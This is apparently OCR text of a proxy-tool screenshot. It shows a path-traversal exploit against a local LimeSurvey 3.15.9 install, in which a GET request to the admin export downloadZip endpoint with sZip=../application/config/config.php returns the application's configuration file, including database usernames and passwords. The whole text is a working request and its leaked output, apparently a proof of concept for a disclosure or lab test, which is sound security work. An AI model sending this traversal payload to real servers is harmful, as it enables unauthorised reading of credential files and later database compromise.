 Request
Raw Params Headers Hex
GET
/LimeSurvey-3.15.9-190214/index.php/admin/export/sa/downloadZip/?sZip=../application/config
/config.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/LimeSurvey-3.15.9-190214/index.php/admin/survey/sa/listsurveys
Cookie: shortest-last-redirect-time=1500074341246; _ga=GA1.1.1537606638.1500074341;
shortest-last-pop-under=1500074352780; KCFINDER_showname=on; KCFINDER_showsize=off;
KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs;
KCFINDER_displaySettings=off;
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
| 'password' The password used to connect to the database
| 'tablePrefix' You can add an optional prefix, which will be added
| to the table name when using the Active Record class
|
*/
return array(
'components' => array(
'db' => array(
'connectionString' =>
'pgsql:host=localhost;port=5432;user=limesurvey;password=limesurvey;dbname=limesurvey;',
'emulatePrepare' => true,
'username' => 'limesurvey',
'password' => 'limesurvey',
'charset' => 'utf8',
'tablePrefix' => 'lime_',
),
// Uncomment the following lines if you need table-based sessions.
// Note: Table-based sessions are currently not supported on MSSQL server.
// 'session' => array (
// 'class' => 'application.core.web.DbHttpSession',
// 'connectionID' => 'db',
// 'sessionTableName' => '{{sessions}}',
// ),
'urlManager' => array(
'urlFormat' => 'path',
'rules' => array(
// You can add your own rules here
),
'showScriptName' => true,